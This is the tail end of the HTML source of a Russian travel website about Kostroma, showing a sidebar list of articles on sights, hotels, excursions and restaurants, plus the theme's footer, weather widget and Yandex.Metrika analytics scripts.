block_tdi_13.atts = '{"custom_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"4004","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","post_ids":"-28395","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_9";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "6";
block_tdi_13.header_color = "#";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">Информация</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kostroma-dostoprimechatelnosti-polnyj-spisok"  rel="bookmark" title="Кострома достопримечательности. Полный список">Кострома достопримечательности. Полный список</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T22:51:22+03:00" >Сен 14, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/gostinicy-i-oteli-kostromy"  rel="bookmark" title="Гостиницы и отели Костромы">Гостиницы и отели Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/antonbrko">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-05T21:21:38+03:00" >Сен 5, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/ekskursii-po-kostromskomu-krayu"  rel="bookmark" title="Экскурсии по Костромскому краю">Экскурсии по Костромскому краю</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-03T22:04:43+03:00" >Сен 3, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/razvlecheniya-kostromy"  rel="bookmark" title="Развлечения Костромы">Развлечения Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-25T21:32:40+03:00" >Янв 25, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/restorany-bary-kafe-goroda-kostromy"  rel="bookmark" title="Рестораны, бары, кафе города Костромы">Рестораны, бары, кафе города Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-30T21:26:40+04:00" >Июн 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; LifeKostroma 2011-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697032a8cdb9e
    -->

    <script type="text/javascript" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_language":"ru","api_key":"5dd0939c84efff5c1a7ab427993980c9","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[-16.8,1.7],"today_humidity":99,"today_wind_speed":[2.1,1.3],"today_min":[-16.8,1.7],"today_max":[-16.8,1.7],"today_clouds":95,"current_unit":0,"forecast":[{"timestamp":1768953600,"day_name":"\u0421\u0440","day_temp":[-9,15],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u0427\u0442","day_temp":[-12,10],"owm_day_index":8},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[-18,-1],"owm_day_index":16},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[-17,1],"owm_day_index":24},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[-25,-13],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32598910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32598910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
